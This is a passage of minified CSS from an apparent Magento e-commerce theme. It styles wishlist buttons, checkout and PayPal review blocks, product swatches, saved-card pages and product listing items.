.action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 21px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10.5px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active{background:none;border:none}button.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited{color:#313a43;text-decoration:none}button.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e622';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#7d7d7d;content:'\e621';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #c9c9c9;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10.5px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5.25px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10.5px;top:10.5px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#000;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10.5px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10.5px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:21px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:21px}.block-wishlist-management .wishlist-dropdown.move{margin-right:21px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:63px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:21px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:21px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10.5px}.block-wishlist-info-items .split{clear:both;padding:10.5px 0}.block-wishlist-info-items .action.towishlist{padding:10.5px 0}.block-wishlist-info-items .input-text.qty{margin-right:10.5px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:21px;margin-top:31.5px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:26.25px;padding-left:17px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10.5px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10.5px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:31.5px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10.5px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:42px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:26.25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10.5px}.multicheckout .item-options{margin:10.5px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;padding-bottom:10.5px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:42px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10.5px;margin-top:-10.5px}.multicheckout .box-title span{margin-right:10.5px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5.25px}.multicheckout .checkout-review .grand.totals{font-size:2.3rem;margin-bottom:42px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5.25px 5.25px 10.5px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10.5px 5.25px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 21px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10.5px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:21px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10.5px 0 21px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:26.25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10.5px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:21px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'sebasto-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10.5px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:15px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10.5px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10.5px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10.5px 5.25px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:13px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5.25px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:21px 0}.swatch-opt-listing{margin-bottom:10.5px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#313a43;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#313a43;text-decoration:none;background:none;border:0;display:inline;margin-right:21px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#313a43;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#313a43;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.products{margin:31.5px 0}.slick-slide .product-item-br img{display:inline-block}.product-item{vertical-align:top}.page-products .product-item{border-bottom:2px solid #f4f5f8;padding-bottom:25px}.products-grid .product-item{display:inline-block;width:50%}.product-item-category{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5.25px 0;word-wrap:break-word;font-size:1.5rem;font-weight:400;font-style:italic}.product-item-category>a{font-weight:400;color:#313a43;text-decoration:none}.product-item-category>a:visited{color:#313a43;text-decoration:none}.product-item-category>a:hover{color:#006bb4;text-decoration:none}.product-item-category>a:active{color:#ff5501;text-decoration:underline}.product-item-name{font-weight:400;font-size:1.5rem;font-style:italic}.product-item-name h3{font-size:15px;font-weight:400;line-height:1.42}.product-item-name-cat{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;margin:0;word-wrap:break-word;display:block}.product-item-name-cat>a{font-weight:400;font-size:1.5rem;color:#313a43;text-decoration:none}.product-item-name-cat>a:visited{color:#313a43;text-decoration:none}.product-item-name-cat>a:hover{color:#006bb4;text-decoration:none}.product-item-name-cat>a:active{color:#ff5501;text-decoration:underline}.product-item-name-brand{font-weight:700}.product-item-name-sku{text-transform:uppercase}.product-item-photo{display:block;text-align:center}.product-item-info{max-width:100%;padding-right:10px;padding-left:10px;position:relative;border-left:1px solid #eceff3}.page-products .product-item-info{width:auto}.page-products .product-item-info .primary{border-color:#4e4ecd}.page-products .product-item-info .actions-secondary .towishlist{color:#000;font-size:1.2rem}.product-item-label-marketing{text-align:center;font-size:1.2rem;margin-top:5px;height:30px;position:relative;z-index:3}.product-item-label-marketing span{padding:0px 17px;display:inline-block;font-weight:700;line-height:30px}.product-item:first-child .product-item-info{border-left:none}.product-item-top{height:42px;position:relative;margin-left:50px}.product-item-top:before,.product-item-top:after{content:'';display:table}.product-item-top:after{clear:both}.product-item-economy{width:65px;height:65px;text-align:center;position:absolute;left:-50px;top:-10px;z-index:2;display:inline-block;text-decoration:none}.product-item-economy:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:65px;line-height:65px;color:#fce300;content:'\e917';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-economy:before{position:absolute;left:0;top:0;z-index:0}.product-item-economy>span{position:relative;font-size:1.8rem;font-weight:700;color:#4d4d4d;line-height:65px}.product-item-economy-text{color:#dadfe7;font-size:1.4rem;float:left;background:#4d4d4d;padding-left:25px;padding-right:15px}.product-item-economy-text span{height:42px;display:table-cell;vertical-align:middle}.product-item-economy-price{float:left;background:#4d4d4d;padding-right:10px;padding-top:5px;padding-bottom:5px;position:relative}.product-item-economy-price:after{border-right:12px solid transparent;border-bottom:12px solid transparent;border-top:42px solid #4d4d4d;right:-12px;content:"";top:0;position:absolute}.product-item-economy-price>span{padding-left:15px;height:32px;display:table-cell;vertical-align:middle;font-size:18px;font-weight:bold;color:#ffffff;border-left:1px dashed #a6a6a6}.product-item-br{text-align:center;height:45px}.product-item-br img{display:inline-block;height:24px}.product-item-link-to{position:absolute;left:50%;top:50%;margin-top:-87px;-webkit-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;-moz-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;-ms-background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;background:rgba(254,84,48,0.9) url('../images/line-hv.png') repeat;z-index:1;border-radius:50%;margin-left:-87px;text-align:center;color:#ffffff;display:none;font-size:1.6rem}.product-item-link-to>span{height:174px;width:174px;display:table-cell;vertical-align:middle}.product-item-link-to>span span{display:block;padding:0 50px 15px;position:relative;display:inline-block;text-decoration:none}.product-item-link-to>span span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:11px;color:#fff;content:'\e918';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-link-to>span span:before{position:absolute;bottom:0;left:50%;margin-left:-5px}.product-item-link-to:hover{color:#ffffff}.product-item-hover-img{display:none;position:absolute;content:"";left:10px;right:10px;bottom:55px;top:15px;background:url('../images/line-hv.png') repeat;z-index:1}.product-item-details{text-align:center;position:relative;z-index:1}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .action.primary span{position:relative;line-height:20px;display:inline-block;text-decoration:none;padding-left:35px}.product-item-actions .action.primary span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:19px;color:#4e4ecd;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-actions .action.primary span:before{position:absolute;left:0;top:0}.product-item-actions .action.primary:hover span:before{color:#fff}.product-item-add-wishlist{margin-top:15px}.product-item-add-wishlist a{font-size:11px;color:#313842;font-weight:300}.product-item-add-wishlist a:hover{text-decoration:underline}.product-item-description{margin:26.25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:13px;margin-top:5px;text-transform:lowercase}.product-item .price-box{margin:10.5px 0 15px}.product-item .price-box .price{font-size:3rem;font-weight:700;white-space:nowrap;color:#fe5430}.product-item .price-box .price-label{font-size:13px;display:none}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .old-price .price{font-size:2rem;font-weight:400;margin-right:15px;position:relative}.product-item .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#313a43;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.product-item:hover .product-item-hover-img{display:block}.product-item:hover .product-item-photo{position:relative}.product-item:hover .product-item-photo .product-image-container{z-index:0}.product-item:hover 